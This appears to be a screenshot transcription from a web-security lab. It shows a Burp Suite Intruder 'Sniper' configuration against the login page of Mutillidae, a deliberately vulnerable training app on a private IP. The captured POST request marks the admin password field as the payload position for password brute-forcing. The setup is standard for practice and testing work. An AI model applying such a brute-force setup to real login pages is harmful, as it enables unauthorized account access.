 Attack type: Sniper
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.16.0.107/mutillidae/index.php?page=login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Connection: close
11 Cookie: showhints=1; username=test; uid=24; PHPSESSID=rjphq6fqgkikp82k8umgvvptnj
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=§password123§&login-php-submit-button=Login